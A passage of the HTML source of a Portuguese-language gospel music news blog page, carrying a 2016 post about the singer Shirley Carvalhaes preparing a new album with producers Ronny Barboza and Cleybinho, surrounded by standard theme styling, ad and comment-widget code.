!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9fe778e9-320d-4ae8-a2d2-da679c169fb9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/futuros%20lan%C3%A7amentos' property='v:title' rel='v:url'>futuros lançamentos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/ronny%20barboza' property='v:title' rel='v:url'>ronny barboza</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Shirley%20Carvalhaes' property='v:title' rel='v:url'>Shirley Carvalhaes</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/sony%20music' property='v:title' rel='v:url'>sony music</a></span>
<brc>/</brc>
<span>Shirley Carvallhaes está prestes a lançar novo álbum inédito </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Shirley Carvallhaes está prestes a lançar novo álbum inédito 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03495180784147337960' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03495180784147337960' rel='author' title='Herick Diener'>
<span itemprop='name'>Herick Diener</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2016-01-12T12:38:00-02:00'>terça-feira, janeiro 12, 2016</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/futuros%20lan%C3%A7amentos' rel='tag'>futuros lançamentos</a>,
<a href='https://www.newsgospel.com.br/search/label/ronny%20barboza' rel='tag'>ronny barboza</a>,
<a href='https://www.newsgospel.com.br/search/label/Shirley%20Carvalhaes' rel='tag'>Shirley Carvalhaes</a>,
<a href='https://www.newsgospel.com.br/search/label/sony%20music' rel='tag'>sony music</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2161795124793048047' itemprop='articleBody'>
<meta content=' A cantora Shirley Carvalhaes está na reta final da preparação de seu novo trabalho inédito, depois do estrondoso sucesso da canção ‘Esse Ad...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s1600/page.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg" /></a></div><div style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px; margin-bottom: 6px;">A cantora Shirley Carvalhaes está na reta final da preparação de seu novo trabalho inédito, depois do estrondoso sucesso da canção &#8216;Esse Adorador&#8217;, presente em seu primeiro álbum lançado pela Sony Music Gospel, "O Tempo de Cantar Chegou", pelo qual recebeu Disco de Platina por 80 mil cópias vendidas.</div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-DMcheCK-24BI-AF3XZDzma4Rtq1v1Q-ffhWHlzs7KhlvJPeULRNBu6plCsvRN46V93CoWfJZh_VXdVRzIe9VuuJVejWlB2teCd09I6g6Zgtg5tix2U5Ld7ndpOEZgsPw7k_9MBL-lUIO7KePUNieTAC18JjplgMW23QeW8MqHwNBNqPa6T-w-s5askCA/s353/ddp.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="278" data-original-width="353" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-DMcheCK-24BI-AF3XZDzma4Rtq1v1Q-ffhWHlzs7KhlvJPeULRNBu6plCsvRN46V93CoWfJZh_VXdVRzIe9VuuJVejWlB2teCd09I6g6Zgtg5tix2U5Ld7ndpOEZgsPw7k_9MBL-lUIO7KePUNieTAC18JjplgMW23QeW8MqHwNBNqPa6T-w-s5askCA/s16000/ddp.jpeg" /></a></div>
<div style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px; margin-bottom: 6px; margin-top: 6px;">
O material virá com a produção confirmada, até agora, dos produtores Ronny Barboza e Cleybinho, que estão envolvidos nas fases do projeto desde o ano passado, como acompanhamos por fotos divulgadas oficialmente pela cantora.</div>
<div style="background-color: white; color: #141823; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px; margin-bottom: 6px; margin-top: 6px;">
Recentemente, Shirley esteve no Ri<span class="text_exposed_show" style="display: inline;">o de Janeiro com o maestro Ronny no Estúdio Limongi, e pediu orações para que o projeto venha abençoar vidas.</span></div>
<div class="text_exposed_show" style="background-color: white; color: #141823; display: inline; font-family: helvetica, arial, sans-serif; font-size: 14px; line-height: 19.32px;">
<div style="margin-bottom: 6px;">
A sessão de fotos para o projeto também já foi realizada, o que nos deixa esperançosos para a chegada do álbum nas lojas de todo o país em breve.</div>
<div style="margin-bottom: 6px; margin-top: 6px;">
A expectativa segue para um dos discos mais esperados do público pentecostal de 2016.</div><div style="margin-bottom: 6px; margin-top: 6px;"><br /></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html&title=Shirley Carvallhaes está prestes a lançar novo álbum inédito ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html&title=Shirley Carvallhaes está prestes a lançar novo álbum inédito ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html&title=Shirley Carvallhaes está prestes a lançar novo álbum inédito ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg&description= A cantora Shirley Carvalhaes está na reta final da preparação de seu novo trabalho inédito, depois do estrondoso sucesso da canção ‘Esse Ad...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html&title=Shirley Carvallhaes está prestes a lançar novo álbum inédito ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sony music
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2016/01/os-novos-nomes-da-musica-gospel.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2016/01/confira-o-novo-clipe-da-cantora.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEkGfDHestJgU6QpSnuwp4XcDGtkQTR-QqoVJrVlAYsEOhk9R6MzWJHJFDtgh7_INAEQErcVqE0TSCm_OhjaJZUz8eFA9P1DLJ59P3JICIgxtvEt6KAp3N-Vf5pcpEOoJC9-GVbhyUCnlM/s16000/page.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=2161795124793048047&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/2161795124793048047/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2016/01/shirley-carvallhaes-esta-prestes-lancar.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
